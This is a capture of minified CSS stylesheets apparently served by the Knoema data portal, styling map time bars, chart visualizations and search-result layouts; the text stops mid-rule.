.map-timebar .time-bar-span{float:left}.map-timebar .time-bar-span .map-timebar-labels{display:block}.map-timebar .time-bar-span .map-timebar-labels .time-cell{display:inline-block}.map-timebar .time-bar-span .map-timebar-cells{display:table;table-layout:fixed;border-collapse:separate;border-spacing:1px 0}.map-timebar .time-bar-span .map-timebar-cells .time-cell{display:table-cell;vertical-align:top}html[dir='rtl'] .map-timebar{direction:rtl}.map-timebar .time-button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;height:28px;width:28px;line-height:28px;font-size:27px;text-align:center;font-weight:500;color:#2050be;margin:0;margin-top:2px;font-style:normal;border-radius:50%;transition:background-color 0.3s}.map-timebar .time-button:hover{background-color:#eee}.map-timebar .time-button:focus{outline:none}.map-timebar .time-button:focus:before{font-weight:800}html[dir='ltr'] .map-timebar .time-button{margin-left:-2px}html[dir='rtl'] .map-timebar .time-button{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.map-timebar .time-button:before{font-weight:300}.map-timebar .time-bar-span{position:relative}html:not([dir='rtl']) .map-timebar .time-bar-span{margin-left:4px}html[dir='rtl'] .map-timebar .time-bar-span{margin-right:4px}.map-timebar .map-timebar-labels,.map-timebar .map-timebar-cells{width:100%}.map-timebar .map-timebar-labels{position:relative;border-collapse:collapse;border:0px;height:12px;font-weight:bold;margin-top:16px}.map-timebar .map-timebar-labels .time-cell{position:absolute;font-size:11px;font-family:'PT Sans',sans-serif;color:#222240}html:not([dir='rtl']) .map-timebar .map-timebar-labels .time-cell.first-label{left:0}html[dir='rtl'] .map-timebar .map-timebar-labels .time-cell.first-label{right:0}html:not([dir='rtl']) .map-timebar .map-timebar-labels .time-cell.last-label{right:0}html[dir='rtl'] .map-timebar .map-timebar-labels .time-cell.last-label{left:0}.map-timebar .map-timebar-cells{position:absolute;height:100%;z-index:1}.map-timebar .map-timebar-cells .time-cell{position:relative;cursor:pointer}html:not([dir='rtl']) .map-timebar .map-timebar-cells .time-cell:not(:first-child){margin-left:1px}html[dir='rtl'] .map-timebar .map-timebar-cells .time-cell:not(:first-child){margin-right:1px}.map-timebar .map-timebar-cells .time-cell .time-cell-content{pointer-events:none;width:100%;height:5px;margin-top:5px;box-sizing:border-box;background:linear-gradient(to bottom,rgba(54,89,168,0.25),rgba(54,89,168,0.25)) repeat-y left rgba(54,89,168,0.25);background-size:0 100%;transition:height 0.2s ease,background-color 0.2s ease;display:flex}html[dir='rtl'] .map-timebar .map-timebar-cells .time-cell .time-cell-content{background-position:right}.map-timebar .map-timebar-cells .time-cell:hover .time-cell-content{height:10px}.map-timebar .map-timebar-cells .time-cell:active .time-cell-content{background-color:rgba(43,84,179,0.5)}.map-timebar .map-timebar-cells .time-cell.clicked-date .time-cell-content{background-color:#2050be}div.premium#atlas .map-timebar .map-timebar-cells .time-cell,div.premium#site-main .map-timebar .map-timebar-cells .time-cell{background:#b9b9b9}div.premium#atlas .map-timebar .map-timebar-cells .time-cell.clicked-date,div.premium#site-main .map-timebar .map-timebar-cells .time-cell.clicked-date{background:#494949}.time-cell-tooltip{position:absolute;font-size:10px;color:#222240;z-index:1500;padding:3px 5px;background-color:#fff;box-shadow:0 2px 4px 0 rgba(0,0,0,0.16);opacity:0;transform:translateY(5px);transition:opacity 0.2s ease,transform 0.2s ease;pointer-events:none}.time-cell-tooltip.show{opacity:1;transform:translateY(0px)}.visualization .sunburst{font-family:'PT Sans',sans-serif;font-size:12px}.visualization .sunburst .segment,.visualization .sunburst .segment-label{cursor:pointer}.visualization .sunburst .message{font-size:14px;font-family:'PT Sans',sans-serif;display:none}.visualization .treemap{position:relative;height:100%}.visualization .treemap .cell{overflow:hidden;text-align:center;border:1px solid #fff;display:flex;justify-content:center;align-items:center}.visualization .treemap .cell .blockname{overflow:hidden;cursor:default;color:#fff;width:100%;padding:0.5em 0.75em;flex:none;box-sizing:border-box;line-height:1.2;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none;display:flex;justify-content:center;align-items:center}.visualization .treemap .cell .blockname.rot-neg-90{-moz-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.visualization .treemap .cell .blockname a.treemap-param-link{text-decoration:none;color:#fff}.visualization .treemap .cell .blockname a.treemap-param-link:hover{color:#aaa}.visualization .treemap-header-bar{height:20px;margin-top:2px;background-color:#636363;width:100%}.visualization .treemap-header-bar .header-member{text-align:center;color:White;background-color:#384042;display:inline-block;text-decoration:none;overflow:hidden;line-height:20px;height:20px;white-space:nowrap}.visualization .treemap-header-bar .header-member.active{background-color:#758d93}.visualization .bubbletree{font-family:'PT Sans',sans-serif;position:relative;height:100%;overflow:hidden;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.visualization .bubbletree .label{position:absolute;color:#fff;text-align:center;cursor:default}.visualization .bubbletree .amount{font-size:16px}.visualization .bubbletree .bubble-description{font-size:11px}.visualization .bubbletree .label2{position:absolute;color:#000;text-align:center;cursor:default;font-size:11px;margin-top:5px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Css/Search/search.5a447e1a3d32e0844ad0fc2933f84301c8172556.less
body_size: 18924
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.search-metadata-item,.search-metadata-item-gray{color:gray;font:9pt 'PT Sans',sans-serif}.found-dimension,.search-metadata-value,.search-metadata-value-gray{color:gray;font:9.5pt 'PT Sans',sans-serif;font-style:normal}.found-dimension a,.search-metadata-value a,.search-metadata-value-gray a{color:gray;white-space:nowrap;text-overflow:ellipsis;max-width:420px;overflow:hidden;position:inherit;top:3px}.found-dimension.found-single a,.search-metadata-value.found-single a,.search-metadata-value-gray.found-single a{max-width:600px}.found-dimension.black,.search-metadata-value.black,.search-metadata-value-gray.black{color:#000}.found-dimension.black{color:#000;display:inline-block;width:85%}.found-dimension.black a{color:#000}.found-dimension .dimension-name{font-weight:bold;margin-right:6px}.found-dimension .elements-separator{margin-right:6px}.found-dimension .more-count{margin-left:6px}div#full-search-results{margin-top:15px}.search .add-to-gadgetbin{height:24px;width:24px;line-height:24px;font-size:24px;text-align:center;font-weight:300;cursor:pointer;padding:0 0 4px 4px}.search .add-to-gadgetbin.adding{background-image:none}.search .add-to-gadgetbin.added{color:#2050be}html:not([dir='rtl']) .search .add-to-gadgetbin.float{margin-left:-8px}html[dir='rtl'] .search .add-to-gadgetbin.float{margin-right:-8px}div#full-search-results.main-open a,.search-result-item.main-open a,div#full-search-results.internal-ondemand a,.search-result-item.internal-ondemand a,div#full-search-results.main-open span,.search-result-item.main-open span,div#full-search-results.internal-ondemand span,.search-result-item.internal-ondemand span{opacity:0.5}div#full-search-results.main-open .main-open,.search-result-item.main-open .main-open,div#full-search-results.internal-ondemand .main-open,.search-result-item.internal-ondemand .main-open{opacity:1}div#full-search-results.main-open.show-sample .search-sample-control a,.search-result-item.main-open.show-sample .search-sample-control a,div#full-search-results.internal-ondemand.show-sample .search-sample-control a,.search-result-item.internal-ondemand.show-sample .search-sample-control a,div#full-search-results.main-open.show-sample .search-header-actions .toggle-details,.search-result-item.main-open.show-sample .search-header-actions .toggle-details,div#full-search-results.internal-ondemand.show-sample .search-header-actions .toggle-details,.search-result-item.internal-ondemand.show-sample .search-header-actions .toggle-details{opacity:1}div#full-search-results.show-sample .external-link,.search-result-item.show-sample .external-link{pointer-events:none}div#full-search-results #named-entity-result-item,.search-result-item #named-entity-result-item{max-width:910px}div#full-search-results .time-frequency,.search-result-item .time-frequency{font-family:'PT Sans',sans-serif;font-size:9pt;word-spacing:-3px}html[dir='rtl'] div#full-search-results .time-frequency,html[dir='rtl'] .search-result-item .time-frequency{margin-left:10px;margin-right:0}div#full-search-results .time-frequency label,.search-result-item .time-frequency label{font-size:14px;margin-right:4px;cursor:default}html[dir='rtl'] div#full-search-results .time-frequency label,html[dir='rtl'] .search-result-item .time-frequency label{margin-left:4px;margin-right:0}div#full-search-results .time-frequency span,.search-result-item .time-frequency span{font-size:12px;cursor:pointer;padding:0 9px;border-right:1px solid #0090e7}div#full-search-results .time-frequency span.checked,.search-result-item .time-frequency span.checked{background-color:#2050be;color:#fff}div#full-search-results .time-frequency span.unchecked,.search-result-item .time-frequency span.unchecked{background-color:#e1dfda;color:#666}div#full-search-results .time-frequency span:first-of-type,.search-result-item .time-frequency span:first-of-type{border-top-left-radius:3px;border-bottom-left-radius:3px}div#full-search-results .time-frequency span:last-of-type,.search-result-item .time-frequency span:last-of-type{border-right-width:0;border-top-right-radius:3px;border-bottom-right-radius:3px}div#full-search-results .download-button,.search-result-item .download-button{height:35px;border-radius:16px;background-color:#eeeff3;font-size:14px;padding-right:13px;border:none;color:var(--royal-blue);transition:none}div#full-search-results .download-button .knoema-ico,.search-result-item .download-button .knoema-ico{font-size:18px;line-height:1.6;margin-left:0px;color:#2050be}div#full-search-results .download-button:hover,.search-result-item .download-button:hover{background-color:#2050be;color:#fff;opacity:1}div#full-search-results .download-button:hover .knoema-ico,.search-result-item .download-button:hover .knoema-ico{background-color:#2050be;color:#fff}div#full-search-results .download-button span,.search-result-item .download-button span{transition:none !important}div#full-search-results .right-block-document,.search-result-item .right-block-document{height:auto}div#full-search-results .metadata-container,.search-result-item .metadata-container{display:grid;grid-template-columns:auto auto auto}div#full-search-results .grid-item,.search-result-item .grid-item{text-transform:capitalize;width:200px;margin-bottom:5px}.search-filters-container .filter-container{margin-top:20px;margin-bottom:20px}.search-filters-container .filter-container .left-container{float:left}html[dir='rtl'] .search-filters-container .filter-container .left-container{float:right}.search-filters-container .filter-container .left-container ul.dynamic-filters{padding:0;margin:2px 0 0 0;height:19px}.search-filters-container .filter-container .left-container ul.dynamic-filters li{display:inline-block;font:bold 10pt 'PT Sans',sans-serif;margin-left:0;margin-right:15px}.search-filters-container .filter-container .left-container ul.dynamic-filters li.active a{color:#000;text-decoration:none}.search-filters-container .filter-container .left-container ul.dynamic-filters li a{color:#2050be;font-size:10pt}html[dir='rtl'] .search-filters-container .filter-container .left-container ul.dynamic-filters li{margin-left:15px;margin-right:0}.search-filters-container .filter-container .best-result:after{content:' ';display:block}.search#site-main{clear:both;vertical-align:top}.search#site-main .formatted-title em{font-style:initial;background-color:#fbf4c6}.search#site-main .title-background{background-color:#2050be}.search#site-main .instant-caption{vertical-align:bottom;text-transform:uppercase;color:gray;font-size:0.9em;display:inline-block}.search#site-main .instant-caption strong{color:#222}.search#site-main .instant-caption.left-container{margin-left:0;margin-right:4px}html[dir='rtl'] .search#site-main .instant-caption.left-container{margin-left:4px;margin-right:0}.search#site-main a.instant-caption{vertical-align:top;color:#2050be;text-decoration:none;font-weight:bold}.search#site-main .see-also{margin-top:12px}.search#site-main .instant-answer.left-container,.search#site-main .see-also.left-container{max-width:415px}.search#site-main .instant-answer.left-container a.instant-caption,.search#site-main .see-also.left-container a.instant-caption{margin-left:0;margin-right:2px}html[dir='rtl'] .search#site-main .instant-answer.left-container a.instant-caption,html[dir='rtl'] .search#site-main .see-also.left-container a.instant-caption{margin-left:2px;margin-right:0}.search#site-main .instant-answer.left-container ul.dynamic-filters,.search#site-main .see-also.left-container ul.dynamic-filters{margin-left:15px;margin-right:0}html[dir='rtl'] .search#site-main .instant-answer.left-container ul.dynamic-filters,html[dir='rtl'] .search#site-main .see-also.left-container ul.dynamic-filters{margin-left:0;margin-right:15px}.search#site-main .instant-answer.right-container,.search#site-main .see-also.right-container{float:right}html[dir='rtl'] .search#site-main .instant-answer.right-container,html[dir='rtl'] .search#site-main .see-also.right-container{float:left}.search#site-main .instant-answer.right-container a.instant-caption,.search#site-main .see-also.right-container a.instant-caption{margin-left:2px;margin-right:0}html[dir='rtl'] .search#site-main .instant-answer.right-container a.instant-caption,html[dir='rtl'] .search#site-main .see-also.right-container a.instant-caption{margin-left:0;margin-right:2px}.search#site-main .dynamic-filters{margin:0;padding:0;list-style:none;display:inline}.search#site-main .dynamic-filters li{vertical-align:bottom;display:inline}.search-by-url-title{font:bold 1em Arial;word-wrap:break-word;color:#222;text-decoration:none}.search-by-url-subtitle{font:italic 8pt Arial;word-wrap:break-word;color:#222}.block-all-results{display:inline-block;margin-bottom:14px;font-size:12px}.block-all-results a.block-all-results{color:#000;text-decoration:none}.block-all-results a,.block-all-results img,.block-all-results span{vertical-align:middle}.block-results{display:inline-block}.block-results a.block-result{color:#000;text-decoration:none}.block-message{color:red;display:none}.block-message-delimeter{display:none}.blocked-result.block-all-results .block-message,.blocked-result.block-all-results .block-message-delimeter{display:inline}.blocked-result.block-all-results img.block-all-results{display:none}.blocked-result.block-all-results a.block-all-results{text-decoration:underline}.blocked-result.search-by-url-collapsed-result .search-by-url-result .search-by-url-left a.search-by-url-title{color:silver}.blocked-result.search-by-url-collapsed-result .search-by-url-result .search-by-url-left .search-by-url-subtitle{color:silver}.blocked-result.search-by-url-collapsed-result .search-by-url-result .search-by-url-right a.search-by-url-value{color:silver}.blocked-result.search-by-url-collapsed-result .search-by-url-buttons .block-message,.blocked-result.search-by-url-collapsed-result .search-by-url-buttons .block-message-delimeter{display:inline}.blocked-result.search-by-url-collapsed-result .search-by-url-buttons img.block-result{display:none}.blocked-result.search-by-url-collapsed-result .search-by-url-buttons a.block-result{text-decoration:underline}.country-search-results,.link-search-results{margin-bottom:10px}.country-search-results ul,.link-search-results ul{list-style-type:none;padding:0;margin:10px 0 0 0}.country-search-results ul li,.link-search-results ul li{margin:0 21px 10px 0;display:inline-block;text-align:center;vertical-align:top}.country-search-results ul li a,.link-search-results ul li a{display:inline-block;width:100%;text-decoration:none;color:#8c8c8c;font-size:9pt}.country-search-results ul li a:hover,.link-search-results ul li a:hover{color:#2050be}.country-search-results ul li a:hover img,.link-search-results ul li a:hover img{border-color:#2050be;opacity:1}.country-search-results ul li a img,.link-search-results ul li a img{display:block;width:90px;height:60px;border:1px solid #f0f0f0;opacity:0.8}.country-search-results ul li a span,.link-search-results ul li a span{display:inline-block;width:90px}.link-search-results .logo{background-image:url(/Img/v2/atlas/default-datasource.png);background-size:90px 60px;height:60px;width:90px;border:solid 1px #f0f0f0}.link-search-results .logo div{background-size:90px 60px;height:60px;width:90px}.link-search-results a:hover .logo{border-color:#2050be}.link-search-results p{margin:0;text-align:left}.link-search-results .container{float:left}.link-search-results .description{margin-left:120px;font-size:0.8em}.link-search-results .source-button{padding:3px}.list-search-results .list-result-items{margin-top:5px;margin-bottom:15px}.list-search-results .list-result-items .list-result-item a,.list-search-results .list-result-items .list-result-item a:visited{color:#1a3c58;font-family:'PT Sans',sans-serif;font-size:1em;font-style:normal}.tag-result-item{position:relative}html[dir='rtl'] .tag-result-item{padding-left:0px;padding-right:21px}.tag-result-item .grid-view li{display:inline-block;position:relative;margin-left:30px;margin-bottom:15px;vertical-align:top}.tag-result-item .grid-view li:first-child{margin-left:0px}html[dir='rtl'] .tag-result-item .grid-view li:first-child{margin-right:0px}html[dir='rtl'] .tag-result-item .grid-view li{margin-left:0px;margin-right:30px}.search-show-more-results-button,#show-more-single-results{max-width:910px}.search-show-more-results-button.wide-more,#show-more-single-results.wide-more{max-width:initial}.search-show-more-results-button span,#show-more-single-results span{font-size:1em;font-weight:bold;display:block;margin-left:auto;margin-right:auto;max-width:26%;text-decoration:none;text-align:center;padding:10px 20px 10px 20px;cursor:pointer;border-radius:3px;font-family:'PT Sans',sans-serif,Trebuchet MS;margin-bottom:40px}#search-show-no-relevant-results{font:bold 1em 'PT Sans',sans-serif;color:#2050be;text-decoration:underline;cursor:pointer}.search-result-item{position:relative;box-shadow:0 2px 4px 0 rgba(0,0,0,0.16);margin-bottom:10px;background-color:#fff;padding:15px 20px;font-size:14px}.search-result-item .search-result-item{box-shadow:none !important}.search-result-item.ungrouped-dataset,.search-result-item.ungrouped-resource{padding:0}.search-result-item div#atlas-result-item{overflow:hidden;min-width:auto}html[dir='rtl'] .search-result-item div#atlas-result-item{margin-right:0}.search-result-item div#atlas-result-item .premium#atlas .page-name{display:inline-block;color:#777}.search-result-item div#atlas-result-item .premium#atlas #buttons-container{display:inline-block}.search-result-item.content-loading{padding:0}.search-result-item .page-image{width:180px;height:110px;background:url(/img/v2/shared/page.png) #fff no-repeat center;border:1px solid silver;float:left;vertical-align:top}html[dir='rtl'] .search-result-item .page-image{float:right}.search-result-item .presentation-image{width:180px;height:110px;background:url(/img/v2/shared/presentation.png) #fff no-repeat center;border:1px solid silver;float:left;vertical-align:top}html[dir='rtl'] .search-result-item .presentation-image{float:right}.search-result-item .page-image:hover,.search-result-item .presentation-image:hover{box-shadow:0px 0px 5px 3px #83a0d8}.search-result-item .page-image div,.search-result-item .presentation-image div{width:180px;height:110px}.search-result-item .switch-gadget a{height:30px;width:30px;background-image:url('/img/v7/dsviewer/smaller-gadget-images-5.png?v=2');display:inline-block;cursor:pointer;background-color:#fff;margin-top:4px;margin-bottom:1px}.search-result-item .switch-gadget a.active{background-color:#ebf0fa}.search-result-item .switch-gadget a.disable{filter:alpha(opacity=30);opacity:0.3;cursor:default}.search-result-item .switch-gadget a[data-gadget-type="line"]{background-position:0px 0}.search-result-item .switch-gadget a[data-gadget-type="infocard"]{background-position:-570px 0}.search-result-item .switch-gadget a[data-gadget-type="table"]{background-position:-330px 0}.search-result-item .switch-gadget a[data-gadget-type="ranking"]{background-position:-360px 0}.search-result-item .switch-gadget a[data-gadget-type="map"]{background-position:-270px 0}.search-result-item .switch-gadget a[data-gadget-type="timeseries"]{background-position:-810px 0}.search-result-item .search-result-preview{position:relative}.search-result-item .search-result-preview a.ui-button{padding:4px 12px}.search-result-item .search-result-preview a.ui-button.timeseries-browse{margin-left:17px;margin-top:5px}html[dir='rtl'] .search-result-item .search-result-preview a.ui-button.timeseries-browse{margin-left:0px;margin-right:17px}.search-result-item .search-result-preview-host{position:relative;width:100%;height:300px}.search-result-item .search-result-preview-host.one-value.line{height:300px}.search-result-item .search-result-preview-host.one-value.one-timeseries{height:210px}.search-result-item .dataset-result-metadata{margin-top:3px;clear:both}.search-result-item .dataset-result-metadata table .metadata-value{vertical-align:top;padding-right:10px}.search-result-item .dataset-result-metadata table .metadata-value.uploaded-by{display:none}.search-result-item .dataset-result-metadata table .metadata-value.dataset-date-range{width:280px}.search-result-item .dataset-result-metadata table .metadata-value-source{width:inherit;padding-right:10px}.search-result-item .dataset-result-metadata table .metadata-value-source .go-professional{text-transform:uppercase}.search.hide-dataset-source .search-result-item .dataset-result-metadata table .metadata-value-source{display:inline}.search-result-item .dataset-result-description{margin-top:8px}.search-result-item .dataset-result-description span{word-wrap:break-word;font-size:14px;line-height:18px;color:#6c6c6c}.search-result-item .dataset-result-description .more-description{display:inline-block;position:relative;overflow:hidden;font-size:14px;line-height:1.2em;max-height:calc(7 * 1.2em - 5px);width:100%}.search-result-item .dataset-result-description.expanded .more-description{max-height:initial}.search-result-item .dataset-result-description.expanded .more-description:after{display:none}.search-result-item .search-view .search-view-compact{width:210px}.search-result-item .search-view .search-result-item-header{align-items:center}.search-result-item.partner-content .partner-teaser{position:absolute;top:-20px;left:-10px;display:inline;text-transform:uppercase;font-weight:bold;background-color:#f0f9fe;padding:10px 20px}html[dir='rtl'] .search-result-item.partner-content .partner-teaser{left:auto;right:-10px}.search-result-item.partner-content img.partner-logo{display:inline-block;vertical-align:top;width:15%;min-width:160px;max-width:320px;margin-top:30px;margin-left:0;margin-right:30px}html[dir='rtl'] .search-result-item.partner-content img.partner-logo{margin-left:30px;margin-right:0}.search-result-item.partner-content .search-result-title{color:#2050be;font-size:1.125em;font-weight:bold;margin-top:0;margin-bottom:5px}.search-result-item.partner-content .dataset-content-top{position:relative;display:inline-block;width:77%;min-height:150px}.search-result-item.partner-content .dataset-result-content{display:inline-block;position:absolute;width:70%}.search-result-item.partner-content .dataset-result-description{display:inline-block;margin-left:71%;margin-top:0;font-size:0.85em}html[dir=rtl] .search-result-item.partner-content .dataset-result-description{margin-left:initial;margin-right:71%}.search-result-item.partner-content .dataset-result-description p{margin:1px}.search-result-item.partner-content .dataset-result-description .morecontent{display:none}.search-result-item.partner-content .dataset-result-description .morelink{display:block;user-select:none}.search-result-item.partner-content a.ui-button.lead-button{display:block;width:110px;margin:auto;margin-top:20px;padding:8px 24px;border-radius:2px;background:#f0f0f0;text-decoration:none;color:#2050be;font-weight:bold;font-size:1.125em}.search-result-item.partner-content table.partner-data{white-space:nowrap;font-family:'PT Sans',sans-serif}.search-result-item.partner-content table.partner-data td{padding:12px 0 12px 0;border:none}.search-result-item.partner-content table.partner-data td.name{max-width:260px;overflow:hidden;text-overflow:ellipsis;font-size:0.95em;padding-left:0;padding-right:10px}html[dir=rtl] .search-result-item.partner-content table.partner-data td.name{padding-left:10px;padding-right:0}.search-result-item.partner-content table.partner-data td.name.region{background-repeat:no-repeat;background-size:30px 20px;padding-left:50px;padding-right:0;background-position:left center}html[dir=rtl] .search-result-item.partner-content table.partner-data td.name.region{padding-left:0;padding-right:50px;background-position:right center}.search-result-item.partner-content table.partner-data td.value{max-width:200px;overflow:hidden;text-overflow:ellipsis;font-size:1.3em;font-weight:bold;color:#383838;padding:0 0}.search-result-item.partner-content table.partner-data td.value span{margin-left:10px;margin-right:0;font-size:0.65em;font-weight:normal;color:#8c8c8c}html[dir='rtl'] .search-result-item.partner-content table.partner-data td.value span{margin-left:0;margin-right:10px}.search-result-item.concept-result{min-height:60px}html:not([dir='rtl']) .search-result-item.concept-result{padding-left:20px}html[dir='rtl'] .search-result-item.concept-result{padding-right:20px}html:not([dir='rtl']) .search-result-item.concept-result{padding-right:20px}html[dir='rtl'] .search-result-item.concept-result{padding-left:20px}.search-result-item.concept-result .search-result-item-header .knoema-ico{font-size:20px;font-weight:300;color:#2050be;text-decoration:none}.search-result-item.concept-result h1{font-family:'PT Sans',sans-serif;font-size:1.5em}.search-result-item.concept-result h2{font:bold 30px 'PT Sans',sans-serif;line-height:1.13;color:#222240;margin-bottom:9px}.search-result-item.concept-result h3{font-family:'PT Sans',sans-serif}.search-result-item.concept-result .cards{height:100px;margin-top:1em;display:none}.search-result-item.concept-result .widget{padding:0;font-family:'PT Sans',sans-serif;font-size:16px;color:#222240}.search-result-item.concept-result .widget .value{font-size:1.8em;font-weight:bold}.search-result-item.concept-result .widget .unit{display:block}.search-result-item.concept-result .widget ul{padding:0;font-size:0.55em;list-style:none;margin:0 0 1em}.search-result-item.concept-result .widget ul.api-menu{top:24px}.search-result-item.concept-result .widget ul.api-menu li{display:block}.search-result-item.concept-result .widget ul li{display:inline;color:#8c8c8c}.search-result-item.concept-result table.rankings{width:100%;font-family:'PT Sans',sans-serif}.search-result-item.concept-result table.rankings.hidden{display:none}.search-result-item.concept-result table.rankings tr.data-row{cursor:pointer}.search-result-item.concept-result table.rankings tr.data-row:hover{background:#f4f4f4}.search-result-item.concept-result table.rankings tr.chart{display:none}.search-result-item.concept-result table.rankings tr:hover td.name a{color:#2050be}.search-result-item.concept-result table.rankings tr.data-row:hover{background-color:#f7f7f7}.search-result-item.concept-result table.rankings td{padding:15px 0 15px 0;border-bottom:1px solid rgba(220,220,220,0.3)}.search-result-item.concept-result table.rankings td.name{width:42%;padding:15px 10px}.search-result-item.concept-result table.rankings td.name a{text-decoration:none;font-size:16px;color:#292929}.search-result-item.concept-result table.rankings td.name.region{padding-left:40px;padding-right:0;background-repeat:no-repeat;background-size:30px 20px;background-position:left center}html[dir=rtl] .search-result-item.concept-result table.rankings td.name.region{padding-left:0;padding-right:40px;background-position:right center}html:not([dir='rtl']) .search-result-item.concept-result table.rankings td.name .fa.fa-lock{margin-right:10px}html[dir='rtl'] .search-result-item.concept-result table.rankings td.name .fa.fa-lock{margin-left:10px}.search-result-item.concept-result table.rankings td.value{padding:5px 0;width:40%;font-size:21px;font-weight:bold;color:#000;white-space:nowrap}.search-result-item.concept-result table.rankings td.value a{text-decoration:none}.search-result-item.concept-result table.rankings td.value .time{display:block}.search-result-item.concept-result table.rankings td.value .time.no-unit{display:inline-block}.search-result-item.concept-result table.rankings td.value .unit,.search-result-item.concept-result table.rankings caption .unit,.search-result-item.concept-result table.rankings td.value .time,.search-result-item.concept-result table.rankings caption .time{font:14px 'PT Sans',sans-serif;color:#8c8c8c;margin:0}.search-result-item.concept-result table.rankings td.value .time,.search-result-item.concept-result table.rankings caption .time{margin-top:2px;font-size:14px;color:#8c8c8c}.search-result-item.concept-result table.rankings .more{padding-right:10px;min-width:150px;text-align:right}.search-result-item.concept-result table.rankings .more>span{color:#8c8c8c;font-size:14px}.search-result-item.concept-result table.rankings .more a{text-decoration:none;font-size:16px}.search-result-item.concept-result table.rankings .more a:hover{text-decoration:underline;color:#2050be}html[dir='rtl'] .search-result-item.concept-result table.rankings .more{text-align:left}.search-result-item.concept-result table.rankings .more a:hover{text-decoration:none}.search-result-item.concept-result .sema_title{border-bottom:1px solid #dcdcdc;height:calc(25px + 0.5em);margin-top:50px}html:not([dir='rtl']) .search-result-item.concept-result .sema_title{text-align:left}html[dir='rtl'] .search-result-item.concept-result .sema_title{text-align:right}.search-result-item.concept-result .sema_title span{cursor:default;font:bold 18px 'PT Sans',sans-serif}.search-result-item.concept-result .sema_title span.unit,.search-result-item.concept-result .sema_title span.time{font:14px 'PT Sans',sans-serif}.search-result-item.concept-result .sema_title span a{text-decoration:none;color:#222240}.search-result-item.concept-result .sema_title table.rankings{margin:0}.search-result-item.concept-result .sema_title table.rankings td{font:bold 18px 'PT Sans',sans-serif;padding:0 10px 10px 0;border-bottom:none}html[dir='rtl'] .search-result-item.concept-result .sema_title table.rankings td{padding-left:10px;padding-right:0}.search-result-item.concept-result table.rankings{margin-bottom:50px}.search-result-item.concept-result table.rankings em{vertical-align:middle;margin:0 5px;display:inline-block;width:7px;height:17px;background-image:url('/img/v2/dsbrowser/arrow-filter.png');background-repeat:no-repeat}.search-result-item.concept-result table.rankings .timeseries span{margin-left:2px;margin-right:2px;color:#000}.search-result-item.concept-result table.rankings .concepts{margin:5px 0 2px 0;line-height:24px}.search-result-item.concept-result table.rankings.hidden+table.rankings caption span{cursor:pointer}.search-result-item.concept-result .gadgetbin-column{position:relative}.search-result-item.concept-result .concept-chart{width:calc(100% - 330px - 23px);display:inline-block;margin-top:-8px;box-sizing:border-box}.search-result-item.concept-result .concept-chart .preview-host{width:100%;height:400px}.search-result-item.concept-result .concept-chart .gadget-host{position:relative}.search-result-item.concept-result div.concept-chart.no-table{width:100%}.search-result-item.concept-result .table-container{display:inline-block;vertical-align:top}.search-result-item.concept-result .table-container .knoema-table{width:330px;box-sizing:border-box}html:not([dir='rtl']) .search-result-item.concept-result .table-container .knoema-table{margin-left:15px}html[dir='rtl'] .search-result-item.concept-result .table-container .knoema-table{margin-right:15px}.search-result-item.concept-result .table-container .knoema-table th,.search-result-item.concept-result .table-container .knoema-table td{font-size:14px;color:#292929;text-align:left}.search-result-item.concept-result .table-container .knoema-table th.percent,.search-result-item.concept-result .table-container .knoema-table td.percent{width:70px;text-align:right;padding-left:0;padding-right:12px}html[dir='rtl'] .search-result-item.concept-result .table-container .knoema-table th.percent,html[dir='rtl'] .search-result-item.concept-result .table-container .knoema-table td.percent{text-align:left;padding-left:12px;padding-right:0}.search-result-item.concept-result .table-container .knoema-table td{height:28px}.search-result-item.concept-result .table-container .knoema-table th{height:28px;background-color:#f3f3f0;color:#222240;text-transform:uppercase}.search-result-item.concept-result .table-container .knoema-table tr{background:none}.search-result-item.concept-result .table-container .knoema-table tr:nth-child(2n){background:#f5f5f5}.search-result-item.concept-result .buttons-container{margin-top:30px;white-space:nowrap;font-size:15px;display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;margin-bottom:20px}.search-result-item.concept-result .buttons-container a.button{line-height:1;margin:5px 0;padding:0;font-size:inherit;outline:none;text-decoration:none;height:auto;width:auto}html:not([dir='rtl']) .search-result-item.concept-result .buttons-container a.button{margin-right:15px}html[dir='rtl'] .search-result-item.concept-result .buttons-container a.button{margin-left:15px}.search-result-item.concept-result .buttons-container a.button .icon{display:none}.search-result-item.concept-result .buttons-container a.button i{height:1em;width:1em;line-height:1em;font-size:1.25em;text-align:center;font-weight:300;vertical-align:-0.02em;padding:0}html:not([dir='rtl']) .search-result-item.concept-result .buttons-container a.button i{margin-right:0.3em}html[dir='rtl'] .search-result-item.concept-result .buttons-container a.button i{margin-left:0.3em}.search-result-item.concept-result .buttons-container a.button span{vertical-align:middle}.search-result-item.concept-result .buttons-container a.button.add-to-gadgetbin img{display:none}.search-result-item.concept-result .buttons-container a.button:not(.kn-button):hover{color:#1b44a2}.search-result-item.concept-result .buttons-container a.button.kn-button{min-width:140px;max-width:240px;font-size:14px;padding:0.8em 1.2em;color:#fff;background-color:#2050be;height:auto}.search-result-item.concept-result .buttons-container a.button.kn-button i{display:none}.search-result-item.concept-result .buttons-container a.button.kn-button:hover{background-color:#1b44a2}.search-teaser .search-result-item.concept-bind-result .level-1 a,.search-result-item.concept-bind-result .level-1 a,.search-teaser .search-result-item.concept-bind-result .level-2,.search-result-item.concept-bind-result .level-2,.search-teaser .search-result-item.concept-bind-result .children span,.search-result-item.concept-bind-result .children span{cursor:pointer}.search-teaser .search-result-item.concept-bind-result .level-1 a a,.search-result-item.concept-bind-result .level-1 a a,.search-teaser .search-result-item.concept-bind-result .level-2 a,.search-result-item.concept-bind-result .level-2 a,.search-teaser .search-result-item.concept-bind-result .children span a,.search-result-item.concept-bind-result .children span a{text-decoration:none}.search-teaser .search-result-item.concept-bind-result .level-1,.search-result-item.concept-bind-result .level-1,.search-teaser .search-result-item.concept-bind-result .level-1 a,.search-result-item.concept-bind-result .level-1 a{display:block;font:bold 18px 'PT 